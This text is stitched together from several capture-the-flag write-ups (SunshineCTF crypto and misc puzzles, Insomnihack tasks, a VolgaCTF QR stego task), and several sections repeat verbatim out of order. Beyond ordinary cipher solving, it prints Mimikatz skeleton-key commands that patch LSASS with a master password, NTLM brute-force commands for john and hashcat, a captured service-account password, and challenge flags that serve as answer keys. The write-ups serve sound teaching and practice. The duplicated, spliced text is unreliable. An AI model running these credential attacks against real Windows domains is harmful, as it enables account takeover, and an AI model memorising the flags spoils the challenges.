Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
# Brainmeat
75 points - 91 solves
```I am having a beef with someone that is so bad I cant even think! He sent me a message but I think he was having a stroke. Please decipher the message while I beat them up.```
## Solution
We can notice here, that a lot of characters are present including alphanumeric and couple other special characters. The challenge name implies `Brainfuck` Esoteric language.
The brainfuck character set contains `><+-.,[]` which we can see most of them present inside our ciphertext. We can write a regex to remove other non-brainfuck characters.
```/[^A-Za-z0-9]/gm```
This will match everything except `A-Za-z0-9` . The `g` denotes global and `m` being multi-line matches.
We get the output as
```+[--------->++<]>+.++.-------.[--->+<]>+.[->+++++<]>-.-[--->+<]>--.+[->+++<]>+.++++++++.------------.[--->+<]>-.------------.---.[->+++<]>--.-[--->+<]>--.[--->+<]>----.+++[->+++<]>++.++++++++.+++++.[++>---<]>--.-[-->+++++++<]>.[->+++<]>.--[--->+<]>.+[->+++<]>+.++++++++.+++++.[->+++<]>++.++++.+++..+.>--[-->+++<]>.```
Now, we can easily decode this encoded brainfuck text
#### Flag: sun{fuck_the-brain#we!got^beef} |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
# Miscellaneous ChallengesGood place to start and warm up. Some challenging ones too.## 5 points: DiscordSlam```I heard there's a new bout going on in some new arena. It sounded like the arena's name was "Disboard". ¯\(ツ)/¯.
Better go check it out!
Flag is in the banner of the #lobby channel
Author: Helithumper```Pretty simple. Join the discord.

flag: `sun{w3lcom3_t0_d1Sc0RdM4n1A!!!}`## 75 points: Brainmeat```I am having a beef with someone that is so bad I cant even think! He sent me a message but I think he was having a stroke. Please decipher the message while I beat them up.```brainmeat.txt```Author: Aleccoder```Opening brainmeat.txt gives us:```4inWZsuxeh3Bc+T9NSDa6[uZ2fihfIu1CacQhzM5N-zvA7-vW-kC-6Td5Ij9M-Q---IoZUx7JtPpWv881Iy9oKVL->OFAdfyWRS+yho8Cirggjzox4EK50ekon+lrCirMqV4Pss1CQN0Q<Fjq8ozSw5S6fm4hyOu9CSOEo4cedXmXYoOKmOljN72g]fBqoBoICDHA2m90Mv>C+Hk.vHGl+hqIw2cGzuTmKcaSZE2FtlSCdgSeRmjNVAvn+RaDf.0OLi-sDnN-lEtAvnF-9KatMZpQSymrIN3Av3Jd-N-Adb8g4xnO-laG2p5yIg9EHwNsu-l.FDAies[DrVkhRifrIHcCvGaEe6SMpetN1MJPgol8IVkYqHSCdWOtVw7qrjkKKdsR8NikMiVxttOx1-oR-BN2-Ag5gKsjioK4mV2XJ8NhQT>gcvykbWocYQ9ImXJ9PG6s2cDtxO7otq+36Hts<lu]PZtPTTVvH4x6Gm5WiDhBli8kbRJqnAw52RRq4zU2c>PvuitF1XRRHOR8tGYEs6+oss.EYSak0uZfChtc[jENgpjYHaB3XlOcCHVnrPcCKiXaUl2Mf6L89-NcexcnYX13Y8Nd6p>SZsd+nZHkuWGdmOssOVz76ZwR8joBned+zZYX6YCQgCevFCQwjYr+2oHe3osonHPh0mEVx++27VRHZV22QOc6B<5xDHGMpYsOGUZsrCDbLbU]D4mX9ua>uE57MDu-AFu8O51Z7JB.54VNPvuT-2TglY3JRPU6TsL[Z0GNbeu6XFg3U-36DAeqQTYttYAmofM1nlP1kf-BlWeUuo-dNx>2eaknzMxO9kEfSMa16ODK+oV93<]dIP1J>ZDoA-AzOR3xmxvzrlHUd3-dnA8KJKppLxTe.1U46q2h3TZ0+w[v-0GJyq9Yt10Ur>0mHA+8AWK2LfoXH356Iz0zfJ3H++BxaMDnOZS<azNJXTCtm47]>N04dAJqIfaRJm8p+nVsx.HWEBh00Qjf8gg++T+QtnGWq7BQVNvXZ3FzQle4J+qEGsS47Ijm14++h6elz+BufgXQuUmJz3ebb+b.DJvTsD6BKYvWhvmlI-SBSI-GRYxiU-G-kMSqCrfTQvJoKd2TJ3DHEvUP0Y2jH3U2nLhZAcc8ZiJHxYPUb-4dI-T-1SKTETo--ZKg0brCR3zM-CjYi0sSnO-1Eh7M6RX-A5v.8cawW[gXv7NIaKnC1yeRRwc6l3m-pxXCqKZtr5QKmfgoq2-v-P9Px>YA6OYV3giwYrS+HvEkK4vDHaCf2Qni<NFM]UHMLC2>62PN-AUoIKIIlDcmdjh2NJPtivHXED3SzLH.ZadAVn2eX-o-MEyE7cFVe-4mVOJUEd-s7w-jUOQeLQStTGUj6b27GyzTqhTYiPMgT5ZV-mw8-v4ZRyhsf2GINijwlDwoSQ-z-TxIGr3-CRTF5d-Q9ruRE14lOznNG1-Lfn.5wOaVE-h-6ra-GUUnk8vDaEV1IDIG4dgnL.txAk8[DT21fQvbHqSJtOx-6za>+QfPAOrI7fzyyoOD8+H+mBL<1BY]pdy>HoY-9PMK8aWOui5H0YsOC88BwujeFlf1-cS200PxRDrgK9nkyNF.5j-PcnGnYgL[gM-FVrHzJ-EmAGatKkAbNLdthUt2IrMTAQaRufaA2agOLJN-Le>pq2jkU3oVV6PLgfdgGg90TpeFXsCiQGEgH27W2qbaQ2skTcUuDS9YjUzq+vtXjIdnCpZfbiw9YpwSlyuqaFO37fAA9rrwUZwcxU3WA6NDCa0RM<Gpe]ssi2jc>-mhBJ6ke3m3Ox7IWu-cBe0na.sr9ek[-HF3-Hfpkw-QrrDqM3FE>JeumuyAZhWYMHh+XaT<p]x2>o92-89YpSHuoBuLFePrmYs-CAHcafGVKQD-HOqj-Zk5zPKo6PL3CZ63LiOsGkthIqS5u9xE.svE+IKcHnC+YpGLc4+nX3xyINfT[rgZF1UYfzody2eQ9Bcpw-jod1m6nnPKAq9C26LIePcUR7aYq35MUIIMvxVq5yAtUsp>VYhMnBS1rV+w92PRl++4BLfsKZ8<zM0tMKp3Xc4u5xStCA]c91aqqv4qx5FlQix2vJ>e8OJeWn+DyjOt+sAqGP.+5HrwHgbqwu2giHc+kHWYoD6Ww+SSiP9t++fdl++2WvVf8ZhKUNnq+.WggTD8I+JA6BWq44WrTflnee+NsAJId9arYs2j+MP+zDbgDW+z5nUwPSsI1rkaYjN5xzYXir3qCxg0IBDP0bc.zH[TuLw4AW+fGx+RMdaybgP521TOm>9wekiDPs6ggz54-5dnws19ni-zlR4-AOqgsvP74JfCeuu<PxCk3bC5fpALUb]UcwnbOG642VrQwWrWi>1IH-lDjHkZBfJ6QaCr-wRjVXI4K.Rne4Rln-YmxbbIi[C90M7auHWhPn-n97smwSqFwVfiVS790GAJ5alFKo4quLmsbeSI3zD-4GFo>6wqvaBa+PAFeR+CeOAWUoVW87U6WNgzC+RAER35yrM2+AnDtkuf0tvU20B+RC5w564wV89b+a8VAHfTTrVGl5Aq1Tr+oRLW3CowLfbXsb4HkbA<o]GI3IDFCZrBuNFEMHFKvuI>UOOfjzwuo9e9iQ.YP1[UXY8O2ZzjAidCeR-JMmGnAPJvE>+EW+frB+D<lDsI8dVAR1JTQOTXhNT6P8krg9c7oftVm0Gm]fI2>3lv1.uRp-L0oMTINLj67ZeWyUVux-LS3JL5[xD5iBiuZtebQ-yyGaQ7LhIxhHPnw4rmRmjrRtJJ89XV9nreQoePUO--mTwl3w>Yt7dj+x802dtsA7<x6]>.btMhw4X+w[-EDFGTtiIHKXRNIFh7O8hSo909Tde74a6cv>+ly8+kSZIjcwqyF7Wxc8Saq+BfefvT6MdIjsh7AYL7nTwTX5<KpNzgREroZEMWFp3O2]ByH6XJUJUoqAOHsC0G5sqAWANgI53>xG+L3PSJKoDimc0IYP710w.ujcl+vqCjnevIeCoTetbt+LM0d8+7rGgVRLRZ+YwbYVC6j+7L79+pMHn+7lJr9mOfa0OZPpWb+9PdjCHAa39.phV5PhS564tg8+gYa2iZncPvorngR387LrW4sUps+TmXbusf0ABn+TTJz+1h2Rc9eYWn6a+du05ZC8VzhCH.LL[YbE-h>s+aw4kCIX0AJ0yHJUTzowsHxxkqbJswdy+DgCPg6S+E<R]gveenGzawAQMDgaVWfsoepR>yeP4UQY98WU1hJ5MAtVRPG0WI4VyWi+6tCjZATO+NA0.BFmbT49E+SKNx+5TM+srm+2kvcJW7OBKrZFBUsPR.yz0GQbSlx2rLV7jD+kU4lqWAiWe2uzU40S7q+m2IonY92Qijj+gNLqSMg3dzzjWXN8ujivyNWPgfil.h4V.oS8+S397MmHtOeXZ1.TXkswCsWndUo7Cv4BWntyes74RSosHKfCvt16oOtPeZsbv>rTLB-PPpR-vX8xbo[Y47-apHECWXYMsso-gZGgmhsC2nxXOpWoHeB8oD1TaEirS2ufn7tH0k1A0WPW>eJva6VKBgTUGwINdgh+BU7VE4x2JAd+N+bR4mKRWuqPrfHkLZbmF<]>L7.JneBxO```It looks like gibberish at first glance, but all non-alphanumeric characters consist of `>`, `<`, `[`, `]`, `+`, `-`, and `.`; combined with the title `Brainmeat`, this immediately calls to mind the esoteric programming language Brainfuck. Luckily, Brainfuck interpreters ignore all invalid characters. Copypaste the code into an online interpreter, and you get:
flag: `sun{fuck_the-brain#we!got^beef}`## 75 points: Middle Ocean```I made a deal with Hulch Hogan (Hulk Hogan's brother) for a treasure map can you get the treaure for me?
Flag format is SUN{}```treasure_map.txt```Author: Aleccoder```Opening the file gives us this:```CMM72222+22CQC52222+22CH9J2222+229H9M2222+228PQ42222+229P4G2222+228Q572222+22```I didn't know what these were, so I googled it. And it turns out that these were coordinates, and Google Maps accepted them. I plotted them all on Google Maps:

Not immediately getting anything, I tried to figure out the system of coordinates that it was using. This turned out to be a red herring; it didn't matter and I came up fruitless anyway. Where the flag was truly hiding was the typical latitude-longitude coordinates that they corresponded to. In the image above, you can see the latitude and longitude of the fourth point from `treasure_map.txt`. All together:```83.00006, 85.0000678.00006, 123.0000677.00006, 52.0000657.00006, 53.0000645.00006, 102.0000633.00006, 125.00006```Drop the `.00006` that they all share, and they suspiciously look like ascii codes. Using this site (make sure to put a 0 before two digit codes for it to work), you get the flag.
flag: `SUN{M495-f!}`## 100 points: Big Bad```The Big Bad Wolf has entered the ring. He can HUFF, he can puff, but can he blow this house down?
Author: Mesaj2000```Attached below that is a png of a binary tree called BigBad.png:

The problem description has `HUFF` in all caps, so searching up `Huff Binary Tree` returns Huffman Encoding. You can read up on it yourself, but its actually not really required for this challenge. All you need to know is that each letter is assigned a binary string based on the path you take from the root to the respective node; the more often a character appears, the shorter the string is. Taking the left path is a `0`, taking the right is a `1`.
But we don't have any data to follow down the tree, so we have to look for that. A good tool that I installed a while ago is `stegsolve.jar`. You can get it here. Run it with `java -jar stegsolve.jar`, open up the image, and start flicking through the image planes with the arrows on the bottom. In any of the LSB planes (Red/Blue/Green Plane 0), a barcode pattern appears. Its not actually a barcode though, just binary (black = 0, white = 1).

The fastest way to extract this info for me was to just take a screen shot. It introduced some noise at the end and cut off a bit of the data at the end, but luckily it wasn't too much (oops). Each pixel was one piece of data, since it matched what I expected the data to start with (`sun{` encoded becomes `000001010010110`, which aligned with the pixels by eye). I wasn't about to do this by hand, so I wrote a python script to help me. If you don't have the Pillow library installed, now would be a good time to get it.
My code looked like this:```from PIL import Imageim = Image.open("data.png")string = ''for x in range(im.width): pixel = im.load()[x,35] //just a random row in the middle of the image avg = (pixel[0]+pixel[1]+pixel[3])/3 //the pixels weren't perfectly black or white if avg > 127: string += '1' else: string += '0'
string = string[2:] //removing noise from the beginning
printprint string
dict = {'000': 's','010': '0','0010' : 'u','0011' : '_','0110' : 'd','0111' : '9','1000' : '5','1100' : '1','10101' : 'a','10010' : 'n','10011' : 'h','10100' : 'l','10110' : 'e','10111' : 'b','11011' : '}','11010' : '{','11100' : 'r','11101' : 'c','11110' : 'k','11111' : '3'}
while string != '': for x in range(3,6): if string[:x] in dict: print dict[string[:x]], string = string[x:] break```Unfortunately, my screenshot cut off a bit, so the while loop never terminated. But I was just missing the last brace, so I got the flag anyway. On a side note, there was a period in time where I was stuck because I forgot to add the key-value pair for 'a' into the dictionary. Anyway, my program returned the flag.
flag: `sun{sh0ulda_u5ed_br1cks_1001130519}` |
# Knockknock
It was not about attacking, but listening on the laptop.There was a connection to port 22 from the server 10.13.37.99Let's install a FakeSSH serveur :git clone https://github.com/tylermenezes/FakeSSH
sudo pip install paramiko
cd FakeSSHcp ./data/config.sample.json ./data/config.jsonssh-keygen -f ./data/rsa -m 'PEM' set no password
sudo python3 server.py
wait max 10min

ssh -l svc-tenable-linux 10.13.37.99password = $\mx3i#u0@%6d@8fk^&^x*ntw2m

# Net1
it is supposed to happen between port TCP3000-4000a quick : nmap -Pn -p 3000-4000 10.13.37.99
Hint 2 : RFC741x => RFC7413 = Use TCP SYN Data
ok, Let's try some Python Scapy with TCP-Syn Data

Trying to send some commands but nothing back from the server.
Hint : We got the password "SyN" at 1am
Ok, let's send some commandsmain(SyN ls -la)....final command : main(SyN cat ./secret/me/not/flag.txt)
to find flag 
# mybrokenbash
nc server 1337 Let's send the command **cat flag** but we get cat flag in return ok so maybe stdout is closed but **cat flag 2>&1** doesn't work either so maybe stderr is also closed let's redirect stdout to stdin **cat flag 1>&0** We are on the good track but we are missing something still. The file had a carriage return (\r), and only the end of the file was sent back One had to find/know that cat has options. ** cat -A** = show-allFinal command to show the flag was ** cat -A flag 1>&0**
# Skeleton in the closet
https://download.scrt.ch/insomnihack2019/SiC_8b47589556efae17471bbb768e25b525.zip
After searching a bit, we found the reference of the Skeleton Misc function of the well known Mimikatz of Benjamin Delpy.https://github.com/gentilkiwi/mimikatz We find from the documentation, this function will somehow patch the LSASS process and adds a super password which will work for any username used ! By default, the password is : **mimikatz** The NTLM hash of mimikatz is : 
We can see from the source code of mimikatz this NTML password in little endian format.

The definition of the chall, is that a personalized version of mimikatz has been used. So we need to find the password which has been encoded in his customized version.
We download the memory dump file and analyse it with Volatility.
**python vol.py -f memory.vmem imageinfo.** To find the OS. 
**python vol.py -f memory.vmem --profile=Win2016x64_14393 pslist.** To find the process running. 
**python vol.py -f memory.vmem --profile=Win2016x64_14393 -p 588 memdump -D ./dump.**
Now we need to find how this alteration of this skeleton function has left traces in the memory. To find this, we use a standard Domain Controller and apply the function with the original version of Mimikatz. **mimikatz** **privilege::debug** **misc::skeleton**

After dumping the memory of the lsass process, let's analyse how the original mimikatz has writen the NTLM hash in the memory. We can use many tools, but here we use **hexedit lsass_post.DMP** And search for out hash starting with **60ba4f** (Ctrl-S)We can see the NTLM hash with a structure around it **C7 44 24 xx** between each part. (In blue the hash, orange the repeated pattern). 
Great, let's do the same on the dumped memory from Volatility and search for this pattern **C7 44 24**

The NTLM hash to crack is 65FB3480 14C7B62A 100AF97E EC0B6221 And we know from the chall definition that it is **INS{xxxxxxx}** (7 chars to find)
Let's bruteforce the hash: John:**john --format=nt -mask=INS{?1?1?1?1?1?1?1} -1=?l?u?d ./myhash.txt** Hashcat: **hashcat64 --session skeleton hash.txt -m 1000 -a 3 INS{?1?1?1?1?1?1?1} -1 ?l?u?d**

|
Simple one, solved using zbarimg and stegosolve
We are given a qrcode result.png which when passed to zbarimg produces an equation.
```kakdroog@kali:~/Documents/liveCTF/volgactf19/crypto/joi$ zbarimg result.png QR-Code:C_F(n1, n2) = 14 * [C(n1,n2) / 14] + 7 * FLAG(n1,n2) + (C(n1,n2) mod 7)scanned 1 barcode symbols from 1 images in 0.06 seconds```
Guessed this to be a rabbit hole, thank fuck ;)
Fired up stegosolve and found working qrcode in RED Plane, saved as bmp and converted to png
```kakdroog@kali:~/Documents/liveCTF/volgactf19/crypto/joi$ zbarimg solved.png QR-Code:VolgaCTF{5t3g0_m4tr3shk4_in_4cti0n}scanned 1 barcode symbols from 1 images in 0.06 seconds```
YAY Flag!
> VolgaCTF{5t3g0_m4tr3shk4_in_4cti0n} |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
